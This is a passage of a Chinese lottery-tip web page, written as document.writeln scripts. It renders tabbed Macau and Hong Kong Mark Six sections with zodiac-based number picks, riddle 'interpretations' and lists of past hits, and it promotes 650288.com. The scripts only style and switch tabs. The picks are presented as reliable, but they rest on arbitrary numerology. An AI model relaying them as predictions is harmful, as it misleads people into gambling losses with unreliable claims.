


document.writeln("	</div>");



document.writeln("</div>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	.jssx {");







document.writeln("		line-height: 40px;");







document.writeln("		background: linear-gradient(to bottom, #cf1616, #f00);");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		color: #FFFF00;");







document.writeln("		font-size: 20px;");







document.writeln("		font-family: 楷体;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx p span span {");







document.writeln("		background: #ff0;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx {");







document.writeln("		word-break: break-all;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#sbx_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.sbx_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【四不像中特图】</div>");







document.writeln("<div id=\'sbx_all\'>");







document.writeln("	<div class=\'sanheya\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'sbx_all1\' onClick=\"setTabta(\'sbx_all\',1,2)\" class=\'hover\'>澳门四不像精解</li>");







document.writeln("			<li id=\'sbx_all2\' onClick=\"setTabta(\'sbx_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港四不像精解</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--澳门开始-->");







document.writeln("	<div id=\'con_sbx_all_1\'>");







document.writeln("		<div class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");







document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2026/col/24/amsbx.jpg\'>");







document.writeln("		</div>");







document.writeln("		<div class=\'jssx\'>【澳门四不像解析】</div>");







document.writeln("		<div class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷体; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");



document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>024期今期猪鸡狗出特，重城回首天连碧<span>开？00准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①杀马羊龙（12.24.36.48.11.23.35.47.02.14.26.38）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖猪鸡狗猴鼠</span><br>");
document.writeln("				<span>③合单+大数</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");



















document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_sbx_all_2\' style=\'display:none\'>");
document.writeln("		<div class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2026/col/10/sbx.jpg\'>");







document.writeln("		</div>");
document.writeln("		<div class=\'jssx\'>【香港四不像解析】</div>");
document.writeln("");
document.writeln("		<div class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷体; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");





document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-010期今期馬虎羊看定，特碼旺大和雙出开？00准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①大数+双数（26.28.30.32.34.36.38.40.42.46）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖馬虎羊蛇狗</span><br>");
document.writeln("				<span>③杀小数+单数（01.03.05.07.09.11.13.15.17.19）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-008期今期羊免虎看定，特碼旺單红藍出开兔27准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①单数+红蓝（07.09.13.15.19.25.23.31.35.37）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖羊<span style=\"background-color: #FFFF00\">兔</span>虎鼠狗</span><br>");
document.writeln("				<span>③杀双数+绿波（06.16.22.28.32.38.44）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-007期今期猴龍羊看定，特碼旺小和雙出开猴46准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①小数+双数（04.06.08.10.12.14.16.18.22.24）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖<span style=\"background-color: #FFFF00\">猴</span>龙羊马鼠</span><br>");
document.writeln("				<span>③杀大数+单数（29.31.33.35.37.39.41.43.45.47）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-006期今期馬虎龍看定，特碼旺小和雙出开马48准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①小数+双数（02.04.06.08.10.12.14.16.18.22）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖<span style=\"background-color: #FFFF00\">马</span>虎龙狗猪</span><br>");
document.writeln("				<span>③杀大数+单数（25.27.29.31.33.35.37.39.41.43）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");






























































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabta(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	.am-ptxs p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("		text-align: center");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-ptxs p span span {");



document.writeln("");



document.writeln("		background: #ff0;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#ptxs_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.ptxs_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("			<div class=\'jssx\'>天天好彩【平特心水】</div>");



document.writeln("");



document.writeln("<div id=\'ptxs_all\'>");



document.writeln("");



document.writeln("	<div class=\'sanheyb\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all1\' onClick=\"setTabtb(\'ptxs_all\',1,2)\" class=\'hover\'>澳门平特心水</li>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all2\' onClick=\"setTabtb(\'ptxs_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平特心水</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div id=\'con_ptxs_all_1\'>");



document.writeln("");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");

document.writeln("		");
document.writeln("			<p>024期<span style=\'color: #f00;\'>平鼠→鼠猴(2连)→鼠猴龙(3连)</span></p>");
document.writeln("			<p>022期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→<span style=\"background-color: #FFFF00\">猴狗</span>(2连)→<span style=\"background-color: #FFFF00\">猴狗鼠</span>(3连)</span></p>");
document.writeln("			<p>021期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡蛇(2连)→鸡蛇虎(3连)</span></p>");
document.writeln("			<p>020期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">羊</span>→羊牛(2连)→羊牛鼠(3连)</span></p>");
document.writeln("			<p>017期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→<span style=\"background-color: #FFFF00\">狗牛</span>(2连)→<span style=\"background-color: #FFFF00\">狗牛龙</span>(3连)</span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→猴鸡(2连)→猴鸡羊(3连)</span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">马</span>→马虎(2连)→马虎猴(3连)</span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→狗牛(2连)→狗牛鼠(3连)</span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡猪(2连)→鸡猪兔(3连)</span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→<span style=\"background-color: #FFFF00\">狗兔</span>(2连)→狗兔蛇(3连)</span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">兔</span>→<span style=\"background-color: #FFFF00\">兔马</span>(2连)→兔马虎(3连)</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鼠</span>→鼠龙(2连)→鼠龙牛(3连)</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡羊(2连)→鸡羊兔(3连)</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">牛</span>→<span style=\"background-color: #FFFF00\">牛鼠</span>(2连)→<span style=\"background-color: #FFFF00\">牛鼠蛇</span>(3连)</span></p>");
document.writeln("			<p>004期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡牛(2连)→鸡牛兔(3连)</span></p>");




































































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<div id=\'con_ptxs_all_2\' style=\'display:none\'>");



document.writeln("		");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");
document.writeln("			<p>010期<span style=\'color: #f00;\'>平鼠→鼠牛(2连)→鼠牛鸡(3连)</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">虎</span>→<span style=\"background-color: #FFFF00\">虎马</span>(2连)→虎马狗(3连)</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">马</span>→<span style=\"background-color: #FFFF00\">马鼠</span>(2连)→<span style=\"background-color: #FFFF00\">马鼠蛇</span>(3连)</span></p>");
document.writeln("			<p>005期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">兔</span>→<span style=\"background-color: #FFFF00\">兔马</span>(2连)→兔马羊(3连)</span></p>");
document.writeln("			<p>004期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→<span style=\"background-color: #FFFF00\">猴鼠</span>(2连)→猴鼠龙(3连)</span></p>");



























document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtb(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#mhcz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom:");
document.writeln("			solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#mhcz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.mhcz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'jssx\'>");
document.writeln("	天天好彩【马会传真】");
document.writeln("</div>");
document.writeln("<div id=\'mhcz_all\'>");
document.writeln("	<div class=\'sanheyc\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'mhcz_all1\' onClick=\"setTabtc(\'mhcz_all\',1,2)\" class=\'hover\'>");
document.writeln("				澳门传真");
document.writeln("			</li>");
document.writeln("			<li id=\'mhcz_all2\' onClick=\"setTabtc(\'mhcz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>");
document.writeln("					香港传真");
document.writeln("				</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_mhcz_all_1\'>");
document.writeln("		<div class=\'am-jssx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2026/col/25/ammh.jpg\'>");
document.writeln("		</div>");
document.writeln("		<div class=\'jssx\'>");
document.writeln("			【澳门传真解析】");
document.writeln("		</div>");







document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真025期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是典型的生肖玄机谜语风格，融合了数字提示、成语双关与意象比喻。以下分句解读并用7个生肖表达其核心寓意：“二二开” 可能指生肖排位第4（鼠）或22相关，结合 “一八”（相加为9，猴）、“九致志”（狗守忠）。“大海水” 暗示猪（亥水）或龙（司水）；“富贵龙凤配”直指龙与鸡（传统龙凤配）。“失败成功之母” 喻马（自强不息），“歌声清脆”喻鸡鸣，“陷虎穴逢金星解厄”指猴（孙悟空克虎煞）。生肖象征链条：鼠（二二开智）猴（一八灵动）狗（九致志忠）猪（大海水象）龙（富贵腾达）鸡（凤鸣清声）马（败中求进）整体揭示“逆境藏机，需借生肖特质破局”：如猴智解虎厄，龙水济困，终成富贵功业");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠猴狗猪龙鸡马");
document.writeln("				<br>");
document.writeln("				五肖：鼠猴狗猪龙");
document.writeln("				<br>");
document.writeln("				三肖：鼠猴狗");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：06.18.34.46.08.20.19.26.21.36");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真024期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段诗文融合了数字谜语、生肖隐喻和典故意象，解读如下：关键解读：数字指向：“一三开”可能指13或1+3=4；“出三人四迎二一”含数字3、4、21；“二七合”为14或9（2+7）。生肖暗示：“五更”（3-5点）对应虎；“门卫”似狗。“黑风山怪”（《西游记》熊罴怪）喻熊（猪相近）。“瘦狗”直接指狗。“六畜”泛指马牛羊鸡狗猪。场景串联：首句“特码”暗示彩票，后以夜色归家、山水妖怪、西行见狗等场景，隐喻生肖在特定数字组合中的运势。生肖表达：虎（五更镇山）、兔（月落青山）、龙（绿水化泽）、蛇（山怪潜行）、猴（戏耍黑风）、狗（门卫瘦犬）、猪（六畜归家）。七肖串联出 “夜半险途至家园” 的叙事——从虎的夜巡、蛇猴的妖山困境，到狗猪的归户守业，呼应诗中“艰险渐消，万家得乐”的转折，最终以“二七合”（9或14）暗喻圆满");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\"background-color: #FFFF00\">虎</span>兔龙蛇猴狗猪");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\"background-color: #FFFF00\">虎</span>兔龙蛇猴");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\"background-color: #FFFF00\">虎</span>兔龙");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：16.<span style=\"background-color: #FFFF00\">28</span>.15.27.14.26.25.34.32.19");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真022期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段是彩票玄机诗，融合数字、生肖和典故。“今期生肖二三开”暗示生肖排序第2（牛）、第3（虎）或相关数字；“四零重开合六尾”可能指数字40、4与6的组合；“孫行者智降妖怪”借孙悟空（申猴）喻灵活应变；“花开花落又一村”暗指轮回变动；“特码生肖它最大”指向生肖中体型最大或排名末尾者（如猪/虎）；“双凤引龙出二数”中凤指鸡，龙即辰龙，引出两个数字。用生肖解析：猴（申） 应孙悟空为智取关键；虎（寅，排第3） 合“二三开”且象征威猛最大；牛（丑，排第2） 呼应“二三开”；龙（辰） 为“双凤引龙”核心；鸡（酉，双凤） 引动龙象；猪（亥，末位大生肖） 合“最大”之喻；鼠（子，灵动如“又一村”） 表变数。七者交织数字与生肖暗码，凸显“智取机变”之诀");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：猴虎牛龙鸡猪<span style=\"background-color: #FFFF00\">鼠</span>");
document.writeln("				<br>");
document.writeln("				五肖：猴虎牛龙鸡");
document.writeln("				<br>");
document.writeln("				三肖：猴虎牛");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：34.46.16.28.17.29.26.21.31.<span style=\"background-color: #FFFF00\">18</span>");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真021期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是典型的生肖彩票谜语，每一句都暗指特定的生肖或数字。以下为拆解与生肖表达：拆解：“二四开”：可能指兔（排第4）或拆分数字。“四上有缘六上飞”：蛇（排第6，形似飞动）。“意马心猿”：直接点出马与猴。“皇家子弟”：龙（帝王象征）。“酷劲二诶”（谐音“酷儿二A”）可能指狗（狗叫“汪汪”似W）。“穴通鼠洞”：指鼠，且暗示杀机（猫或蛇克鼠）。“头尾出真码”：可能指生肖首尾鼠与猪。“无字天书三十五”：或暗合生肖循环数（12+12+11=35？）。生肖表达（取谜面明确所指）：鼠潜杀机藏洞底，马跃心猿醉意驰；猴灵攀缘六上飞，蛇盘四缘绕数机；龙腾皇家显贵气，狗忠守户伴“二诶”；猪收尾码合天书——七肖轮转，谜藏玄机");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\"background-color: #FFFF00\">鼠</span>马猴蛇龙狗猪");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\"background-color: #FFFF00\">鼠</span>马猴蛇龙");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\"background-color: #FFFF00\">鼠</span>马猴");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：06.18.24.36.34.46.25.26.32.19");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真020期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
